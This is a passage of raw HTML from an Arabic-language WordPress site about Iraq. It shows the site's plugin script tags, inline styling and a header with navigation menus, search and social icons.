</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js?ver=3.0.1" id="etlms-slick-library-js"></script>
<script type="text/javascript" id="tutor-elementor-js-js-extra">
/* <![CDATA[ */
var tutorElementorData = {"is_sidebar_sticky":""};
//# sourceURL=tutor-elementor-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-elementor-js-js-before">
/* <![CDATA[ */
const etlmsUtility = {"is_editor_mode":false}
//# sourceURL=tutor-elementor-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=3.0.1" id="tutor-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://infotainment-ar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infotainment-ar.com/wp-json/wp/v2/posts/9267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infotainment-ar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 3.9.6" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://infotainment-ar.com/%d9%85%d8%b2%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d8%a9-%d8%ad%d8%b3%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%b9%d9%82%d8%af%d8%a9-%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84/" />
<link rel='shortlink' href='https://infotainment-ar.com/?p=9267' />
<meta name="generator" content="WPML ver:4.6.4 stt:5,1;" />
	
					<link rel="shortcut icon" href="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" />
				
			
	<script type="text/javascript">
				window.liquidParams = {
					currentZIndex: 10,
					lazyLoadOffset: 500,
					ccOuterSize: 35,
					ccActiveCircleBg: 1,
					ccActiveCircleBc: 1,
				};
				window.liquidIsElementor = true;
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://infotainment-ar.com/wp-content/uploads/2021/11/cropped-logo_white_small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infotainment-ar.com/wp-content/uploads/2021/11/cropped-logo_white_small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infotainment-ar.com/wp-content/uploads/2021/11/cropped-logo_white_small-180x180.png" />
<meta name="msapplication-TileImage" content="https://infotainment-ar.com/wp-content/uploads/2021/11/cropped-logo_white_small-270x270.png" />
<style id='liquid-stylesheet-inline-css' type='text/css'>@font-face {
font-family:"TheSanse";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/TheSans-Plain.woff);font-weight:400;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Black";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Black.woff2);font-weight:900;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Bold";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Bold.woff2);font-weight:Bold;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Light";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Light.woff2);font-weight:300;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Medium";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Medium.woff2);font-weight:500;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Regular";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Regular.woff2);font-weight:Normal;
font-display:swap;
}
@font-face {
font-family:"Mikhak-SemiBold";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-SemiBold.woff2);font-weight:600;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Thin";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Thin.woff2);font-weight:100;
font-display:swap;
}
body{--color-primary:#184341;--color-gradient-start:#007fff;--color-gradient-stop:#ff4d54;--color-link:#5b7bfb;--color-link-hover:#181b31;--lqd-cc-active-bw:1px;}.titlebar-inner h1{font-family:Mikhak-Bold;}.titlebar-inner p{}.titlebar-inner{padding-top:80px;padding-bottom:80px;}.titlebar{background-color:transparent;background-image:url( https://infotainment-ar.com/wp-content/uploads/2022/01/BO-Beosound-Balance-SPREAD-scaled-1-2048x1152-1.jpg);}@media screen and (min-width: 992px){body.has-sidebar #lqd-contents-wrap{padding-top:25px;}}.is-stuck.lqd-smart-sticky-hide .lqd-stickybar-right,
.is-stuck .lqd-stickybar-right.lqd-hide-onstuck,
[data-sticky-header].is-not-stuck .lqd-stickybar-right.lqd-show-onstuck,
.is-stuck.lqd-smart-sticky-hide .lqd-stickybar-left,
.is-stuck .lqd-stickybar-left.lqd-hide-onstuck,
[data-sticky-header].is-not-stuck .lqd-stickybar-left.lqd-show-onstuck{
    transform: translateX(0);
}

.container{
    width: 100% !important;
    padding-left: 0; 
    padding-right: 0;
}</style>
</head>

<body class="rtl wp-singular post-template-default single single-post postid-9267 single-format-standard wp-embed-responsive wp-theme-hub wp-child-theme-hub-child theme-hub tutor-lms woocommerce-no-js lqd-blog-post lqd-blog-post-style-2 blog-single-post-has-thumbnail site-wide-layout sidebar-widgets-outline lazyload-enabled elementor-default elementor-kit-16" dir="rtl" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-mobile-nav-breakpoint="1199" data-mobile-nav-style="classic" data-mobile-nav-scheme="light" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="light" data-mobile-logo-alignment="center" data-mobile-header-builder="true" data-mobile-nav-align="center" data-overlay-onmobile="false" data-disable-animations-onmobile="true" data-lqd-cc="true" data-cc-options="{&quot;outerCursorHide&quot;:true}">
	
	
	<div><div class="screen-reader-text">Skip links</div><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary-nav" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#lqd-site-content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<div class="lqd-sticky-placeholder d-none"></div><header class="header site-header main-header main-header-overlay   is-not-stuck" data-sticky-header="true" data-sticky-values-measured="false" data-sticky-options="{&quot;disableOnMobile&quot;:true,&quot;stickyTrigger&quot;:&quot;first-section&quot;}" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
    <style id="elementor-post-6175">.elementor-6175 .elementor-element.elementor-element-bb27a97{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:16px 16px;--row-gap:16px;--column-gap:16px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:2rem;--padding-right:2rem;}.elementor-6175 .elementor-element.elementor-element-bb27a97:not(.elementor-motion-effects-element-type-background), .elementor-6175 .elementor-element.elementor-element-bb27a97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0A0A;}.elementor-6175 .elementor-element.elementor-element-2bb63e6 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.is-stuck .elementor-6175 .elementor-element.elementor-element-2bb63e6 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.elementor-6175 .elementor-element.elementor-element-3be0b14{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:16px 16px;--row-gap:16px;--column-gap:16px;}.elementor-6175 .elementor-element.elementor-element-5b96114{width:auto;max-width:auto;--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:15px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;}.is-stuck .elementor-6175 .elementor-element.elementor-element-5b96114{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:15px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;}.elementor-6175 .elementor-element.elementor-element-1e63951{--display:flex;}.elementor-6175 .elementor-element.elementor-element-1e63951.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-6175 .elementor-element.elementor-element-b75abe5 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.is-stuck .elementor-6175 .elementor-element.elementor-element-b75abe5 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.elementor-6175 .elementor-element.elementor-element-2ed0af2 .elementor-menu-toggle{margin-right:auto;background-color:#AD757500;}.elementor-6175 .elementor-element.elementor-element-2ed0af2 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-6175 .elementor-element.elementor-element-2ed0af2 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-6175 .elementor-element.elementor-element-f67d8fb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:32px 32px;--row-gap:32px;--column-gap:32px;}.elementor-6175 .elementor-element.elementor-element-1417991 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.is-stuck .elementor-6175 .elementor-element.elementor-element-1417991 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.elementor-6175 .elementor-element.elementor-element-ae424a4 .ld-module-search .ld-module-trigger-icon i{font-size:24px;}.elementor-6175 .elementor-element.elementor-element-ae424a4 .ld-module-search .ld-module-trigger{color:#FFFFFF;}.elementor-6175 .elementor-element.elementor-element-6d78317 .elementor-repeater-item-95a078a.elementor-social-icon{background-color:#02010100;}.elementor-6175 .elementor-element.elementor-element-6d78317 .elementor-repeater-item-b8aa5a2.elementor-social-icon{background-color:#FFFFFF00;}.elementor-6175 .elementor-element.elementor-element-6d78317 .elementor-repeater-item-e55b3f9.elementor-social-icon{background-color:#EFE8E800;}.elementor-6175 .elementor-element.elementor-element-6d78317{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6175 .elementor-element.elementor-element-6d78317 .elementor-widget-container{text-align:center;}@media(max-width:1199px) and (min-width:768px){.elementor-6175 .elementor-element.elementor-element-bb27a97{--width:100%;}.elementor-6175 .elementor-element.elementor-element-f67d8fb{--width:100%;}}@media(max-width:1199px){.elementor-6175 .elementor-element.elementor-element-bb27a97{--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:space-between;--align-items:center;}.elementor-6175 .elementor-element.elementor-element-1e63951{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-6175 .elementor-element.elementor-element-1e63951.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-6175 .elementor-element.elementor-element-f67d8fb{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}}@media(max-width:767px){.elementor-6175 .elementor-element.elementor-element-bb27a97{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-6175 .elementor-element.elementor-element-3be0b14{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-6175 .elementor-element.elementor-element-5b96114{width:var( --container-widget-width, 0px );max-width:0px;--container-widget-width:0px;--container-widget-flex-grow:0;}.elementor-6175 .elementor-element.elementor-element-1e63951{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6175" class="elementor elementor-6175" data-elementor-post-type="liquid-header">
				<div class="elementor-element elementor-element-bb27a97 e-con-full e-flex e-con e-parent" data-id="bb27a97" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2bb63e6 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ld_header_image" data-id="2bb63e6" data-element_type="widget" data-widget_type="ld_header_image.default">
				<div class="elementor-widget-container">
							
		<div class="module-logo d-flex   navbar-brand-plain" id="size-logo" itemscope="itemscope" itemtype="https://schema.org/Brand">
			<a class="navbar-brand d-flex p-0 pos-rel" href="https://infotainment-ar.com/" rel="home" itemprop="url"><span class="navbar-brand-inner post-rel"><img class="logo-light pos-abs" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  />  <span class="navbar-brand-hover d-inline-flex align-items-center justify-content-center lqd-overlay"><img class="logo-default flex-grow-1" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  /></span> <img class="logo-sticky" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /> <img class="logo-default" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /></span></a>		</div>

						</div>
				</div>
		<div class="elementor-element elementor-element-3be0b14 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="3be0b14" data-element_type="container">
				<div class="elementor-element elementor-element-5b96114 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ld_header_menu" data-id="5b96114" data-element_type="widget" data-widget_type="ld_header_menu.default">
				<div class="elementor-widget-container">
							<div class="module-primary-nav d-flex">
			<div class="collapse navbar-collapse d-inline-flex p-0 lqd-submenu-default-style  lqd-magnetic-items" id="main-header-collapse" aria-expanded="false" role="navigation">
			<ul id="primary-nav" class="main-nav d-flex reset-ul inline-ul lqd-menu-counter-right lqd-menu-items-inline main-nav-hover-fill" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' ><li id="menu-item-9385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9385"><a href="https://infotainment-ar.com/" onClick="return true">الرئيسية</a></li>
<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9729"><a href="https://infotainment-ar.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" onClick="return true">المدونة<span class="submenu-expander"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span></a>
<ul class="nav-item-children">
	<li id="menu-item-9375" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9375"><a href="https://infotainment-ar.com/category/c-1/" onClick="return true">العراق في قصص تفاعلية</a></li>
	<li id="menu-item-9374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9374"><a href="https://infotainment-ar.com/category/c-2/" onClick="return true">تجارب من العالم</a></li>
	<li id="menu-item-9376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9376"><a href="https://infotainment-ar.com/category/c-3/" onClick="return true">جاي وصدك</a></li>
	<li id="menu-item-9845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9845"><a href="https://infotainment-ar.com/category/c-4/" onClick="return true">مكتبة الفيديو</a></li>
	<li id="menu-item-10293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293"><a href="https://infotainment-ar.com/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" onClick="return true">اكتشف العراق</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://infotainment-ar.com/about/" onClick="return true">منصتنا</a></li>
<li id="menu-item-8700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="https://infotainment-ar.com/contact/" onClick="return true">تواصل معنا</a></li>
</ul>			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1e63951 elementor-hidden-desktop e-con-full e-flex e-con e-child" data-id="1e63951" data-element_type="container">
				<div class="elementor-element elementor-element-b75abe5 elementor-hidden-tablet elementor-widget elementor-widget-ld_header_image" data-id="b75abe5" data-element_type="widget" data-widget_type="ld_header_image.default">
				<div class="elementor-widget-container">
							
		<div class="module-logo d-flex   navbar-brand-plain" id="size-logo" itemscope="itemscope" itemtype="https://schema.org/Brand">
			<a class="navbar-brand d-flex p-0 pos-rel" href="https://infotainment-ar.com/" rel="home" itemprop="url"><span class="navbar-brand-inner post-rel"><img class="logo-light pos-abs" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  />  <span class="navbar-brand-hover d-inline-flex align-items-center justify-content-center lqd-overlay"><img class="logo-default flex-grow-1" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  /></span> <img class="logo-sticky" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /> <img class="logo-default" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /></span></a>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2ed0af2 elementor-nav-menu--stretch elementor-nav-menu__align-left elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2ed0af2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-in">
				<ul id="menu-1-2ed0af2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9385"><a href="https://infotainment-ar.com/" onClick="return true" class="elementor-item">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9729"><a href="https://infotainment-ar.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" onClick="return true" class="elementor-item">المدونة</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9375"><a href="https://infotainment-ar.com/category/c-1/" onClick="return true" class="elementor-sub-item">العراق في قصص تفاعلية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9374"><a href="https://infotainment-ar.com/category/c-2/" onClick="return true" class="elementor-sub-item">تجارب من العالم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9376"><a href="https://infotainment-ar.com/category/c-3/" onClick="return true" class="elementor-sub-item">جاي وصدك</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9845"><a href="https://infotainment-ar.com/category/c-4/" onClick="return true" class="elementor-sub-item">مكتبة الفيديو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293"><a href="https://infotainment-ar.com/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" onClick="return true" class="elementor-sub-item">اكتشف العراق</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://infotainment-ar.com/about/" onClick="return true" class="elementor-item">منصتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="https://infotainment-ar.com/contact/" onClick="return true" class="elementor-item">تواصل معنا</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2ed0af2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9385"><a href="https://infotainment-ar.com/" onClick="return true" class="elementor-item" tabindex="-1">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9729"><a href="https://infotainment-ar.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" onClick="return true" class="elementor-item" tabindex="-1">المدونة</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9375"><a href="https://infotainment-ar.com/category/c-1/" onClick="return true" class="elementor-sub-item" tabindex="-1">العراق في قصص تفاعلية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9374"><a href="https://infotainment-ar.com/category/c-2/" onClick="return true" class="elementor-sub-item" tabindex="-1">تجارب من العالم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9376"><a href="https://infotainment-ar.com/category/c-3/" onClick="return true" class="elementor-sub-item" tabindex="-1">جاي وصدك</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9845"><a href="https://infotainment-ar.com/category/c-4/" onClick="return true" class="elementor-sub-item" tabindex="-1">مكتبة الفيديو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293"><a href="https://infotainment-ar.com/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" onClick="return true" class="elementor-sub-item" tabindex="-1">اكتشف العراق</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://infotainment-ar.com/about/" onClick="return true" class="elementor-item" tabindex="-1">منصتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="https://infotainment-ar.com/contact/" onClick="return true" class="elementor-item" tabindex="-1">تواصل معنا</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f67d8fb e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f67d8fb" data-element_type="container">
				<div class="elementor-element elementor-element-1417991 elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-ld_header_image" data-id="1417991" data-element_type="widget" data-widget_type="ld_header_image.default">
				<div class="elementor-widget-container">
							
		<div class="module-logo d-flex   navbar-brand-plain" id="size-logo" itemscope="itemscope" itemtype="https://schema.org/Brand">
			<a class="navbar-brand d-flex p-0 pos-rel" href="https://infotainment-ar.com/" rel="home" itemprop="url"><span class="navbar-brand-inner post-rel"><img class="logo-light pos-abs" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  />  <span class="navbar-brand-hover d-inline-flex align-items-center justify-content-center lqd-overlay"><img class="logo-default flex-grow-1" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  /></span> <img class="logo-sticky" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /> <img class="logo-default" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /></span></a>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ae424a4 elementor-widget elementor-widget-ld_header_search" data-id="ae424a4" data-element_type="widget" data-widget_type="ld_header_search.default">
				<div class="elementor-widget-container">
							
			<div class="d-flex ">
				<div class="ld-module-search lqd-module-search-slide-top d-flex align-items-center lqd-module-search-dark" data-module-style='lqd-search-style-slide-top'>

	
	<span class="ld-module-trigger collapsed lqd-module-trigger-txt-right lqd-module-show-icon lqd-module-icon-plain" role="button" data-ld-toggle="true" data-toggle="collapse" data-target="#search-697ab4d19b2ba" aria-controls="search-697ab4d19b2ba" aria-expanded="false">
		<span class="ld-module-trigger-txt"></span>
					<span class="ld-module-trigger-icon">
				<i class="lqd-icn-ess icon-ld-search"></i>
			</span>
			</span>
	
	<div class="ld-module-dropdown collapse d-flex w-100 flex-column pos-fix overflow-hidden backface-hidden" id="search-697ab4d19b2ba" aria-expanded="false">
		
		<div class="ld-search-form-container d-flex flex-column justify-content-center h-100 mx-auto backface-hidden">
			<form role="search" method="get" action="https://infotainment-ar.com/" class="ld-search-form w-100">
				<input class="w-100" type="search" placeholder="Search" value="" name="s">
				<span class="input-icon d-inline-flex align-items-center justify-content-center pos-abs" data-ld-toggle="true" data-toggle="collapse" data-target="#search-697ab4d19b2ba" aria-controls="search-697ab4d19b2ba" aria-expanded="false"><i class="lqd-icn-ess icon-ld-search"></i></span>
				<input type="hidden" name="post_type" value="all" />
			</form>
						<p class="lqd-module-search-info">اكتب هنا للبحث</p>
					</div>
		
	</div>
	
</div>			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d78317 elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6d78317" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-95a078a" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b8aa5a2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e55b3f9" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
